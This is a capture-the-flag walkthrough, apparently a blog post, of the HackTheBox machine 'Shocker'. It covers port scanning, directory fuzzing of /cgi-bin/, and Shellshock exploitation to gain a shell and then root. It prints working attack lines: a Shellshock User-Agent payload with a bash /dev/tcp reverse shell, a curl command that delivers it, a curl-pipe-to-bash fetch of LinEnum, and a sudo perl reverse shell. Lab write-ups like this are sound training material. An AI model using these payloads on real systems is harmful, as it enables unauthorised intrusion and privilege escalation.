HackTheBox | Shocker
Initial TCP Nmap Scan
Nmap scan report for 10.10.10.56
Host is up (0.078s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.92 seconds
Full TCP Nmap Scan
Nmap scan report for 10.10.10.56
Host is up (0.078s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.47 seconds
Initial Thoughts Based On Nmap Scan
Looking at the port scans it is pretty similar to how a lot of HackTheBox boxes are: HTTP and SSH. Personally for me, I never really try to dig too deep into SSH until I have some sort of credentials so we will see if we can find any by enumerating HTTP. Speaking of HTTP, I am going to be seeing if I can find any sort of service version and see if I can find a known proof-of-concept to exploit the service, run a Gobuster scan to do directory brute-forcing and see if I can find any interesting directories, etc. With that being said, let’s jump into enumerating HTTP first.
80 - HTTP | Enumeration
Navigating to 10.10.10.56 we get the following page:

Just a simple web page that says “Don’t Bug Me!”. Checking the source code and just looking around I don’t find anything of interest. Before I keep digging around, I am going to run a Gobuster scan to see if I can find any interesting directories. Running Gobuster and using the dirbuster/directory-list-2.3-medium.txt did not really give me anything interesting. I decided to go and run another wordlist against the host and used SecLists’ big.txt file under /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt.
root@kali-[~]gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 30
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/14 11:20:22 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 295]
/cgi-bin/ (Status: 403) [Size: 294]
/server-status (Status: 403) [Size: 299]
And I see something very interesting which is /cgi-bin/. If you are wondering why this looks interesting, typically when I see anything relating to cgi I instantly think of the Shellshock exploit. Essentially you can add the following string into HTTP headers and gain arbitrary code execution: () { :;};. If you want to read more about Shellshock, I would highly suggest you look into The ShellShock Attack by Nayan Das, or a Cloudflare blog going into more detail about how and why this exploit works. With that being said, let’s continue with how to exploit this box. So we already found the /cgi-bin/ directory which is great, but we need to enumerate this directory more by looking for file extensions such as .sh or .cgi which are somewhat common to see when you have /cgi-bin/. For this I am going to use ffuf which is a fast web fuzzer written in Go. We could use Gobuster to do directory discovering, but I just wanted to introduce a new tool that I have not yet used in this blog yet. It is pretty similar to Gobuster but just has a few syntax differences. To use ffuf against the /cgi-bin/ directory, we simply use the following structure:
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content-big.txt -u http://10.10.10.56/cgi-bin/FUZZ -e .sh,.cgi
The FUZZ at the end of the URL specifies where you want to wordlist to be put into essentially. The -w specifies the path to a wordlist, -u is the flag for target URL, and -e is for extensions separated by commas. Running ffuf we get the following output:
root@kali-[~]ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -u http://10.10.10.56/cgi-bin/FUZZ -e .sh,.cgi
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.56/cgi-bin/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Extensions : .sh .cgi
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.htaccess [Status: 403, Size: 303, Words: 22, Lines: 12]
.htaccess.sh [Status: 403, Size: 306, Words: 22, Lines: 12]
.htpasswd.cgi [Status: 403, Size: 307, Words: 22, Lines: 12]
.htpasswd.sh [Status: 403, Size: 306, Words: 22, Lines: 12]
.htaccess.cgi [Status: 403, Size: 307, Words: 22, Lines: 12]
.htpasswd [Status: 403, Size: 303, Words: 22, Lines: 12]
user.sh [Status: 200, Size: 119, Words: 19, Lines: 8]
:: Progress: [61425/61425] :: Job [1/1] :: 512 req/sec :: Duration: [0:01:57] :: Errors: 0 ::
We can see a user.sh. Downloading the user.sh file shows the following:
root@kali-[~/Downloads]cat user.sh
Content-Type: text/plain
Just an uptime test script
14:56:41 up 40 min, 0 users, load average: 0.00, 0.00, 0.00
It simply is a script that shows the uptime of the system.
We could also view this response in Burp Suite by using GET /cgi-bin/user.sh for the GET request.

Now all we need to do is simply change the User-Agent HTTP Header by having the Shellshock payload instead of Mozilla/5.0….. So User-Agent should look something like this:
User-Agent: () { :;};[CMD]
[CMD] is where you are going to put your command you want to run on the host. Looking at PayloadsAllTheThings for Bash TCP reverse shells, we are going to use /bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1 where you are going to change 10.0.0.1 to your IP address. So now my User-Agent HTTP header looks like the following:
User-Agent: () { :;};/bin/bash -l > /dev/tcp/10.10.14.36/4242 0<&1 2>&1
Before you send this request, have a Netcat listener running on port 4242.
nc -lvnp 4242
Something to keep in mind is that you can send this request through Burp Suite (probably the easiest way in my opinion), or you can use things like curl too. For Burp Suite, just change the User-Agent HTTP header to what was shown before, if you are using curl you could use the following command:
curl -A "() { :;};/bin/bash -l > /dev/tcp/10.10.14.36/4242 0<&1 2>&1" http://10.10.10.56/cgi-bin/user.sh
The -A flag specifies what you want to input for the User-Agent HTTP header. After running this command, we can see we got a connection from 10.10.10.56 and have a low privilege shell as the user shelly.
root@kali-[~]nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.56] 42914
whoami && id
shelly
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Privilege Escalation
For privilege escalation, it is always important to go and run some sort of enumeration tool such as LinEnum or linpeas. These tools will enumerate for misconfigurations, exploits, interesting config files, etc.
Personally, I am going to use LinEnum. If you do not already have LinEnum or linpeas they can be cloned running:
git clone https://github.com/rebootuser/LinEnum.git
Or you can run this to get linpeas:
git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
After you have cloned one of these tools, simply navigate to the directory where the file is (for me it is /opt/privilege-escalation-awesome-scripts-suite/linPEAS) and host a simple HTTP server using Python.
python -m SimpleHTTPServer 80
Now the awesome thing about just having a simple HTTP server is that on the compromised host we have a shell on, we can use curl to pipe the LinEnum.sh file to bash and it just runs on the compromised host without having to download the file onto the host which is amazing. On the compromised host I ran the following command:
curl http://10.10.14.36/LinEnum.sh | bash
Scrolling down the output of LinEnum I see something interesting:
[+] We can sudo without supplying a password!
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
[+] Possible sudo pwnage!
/usr/bin/perl
We can run perl under the path /usr/bin/perl as sudo with no password. This should be an easy pwn. Using PayloadsAllTheThings’ Reverse Shell cheat sheet there is a section on how to get a reverse shell using perl. All we need to do is change the IP address on the command, set up a Netcat listener on port 4242 on our host, and run the perl command on the compromised host and we should get root!
nc -lvnp 4242
After setting up a Netcat listener on our host, I ran the following command on the compromised host:
sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.36";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Looking back at my Netcat listener we got a connection back!
root@kali-[~]nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.56] 42940
/bin/sh: 0: can't access tty; job control turned off
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
Overall was a pretty nice box. I always tend to enjoy the boxes that deviate away from an easy pwn using Metasploit so it was fun pwning this box.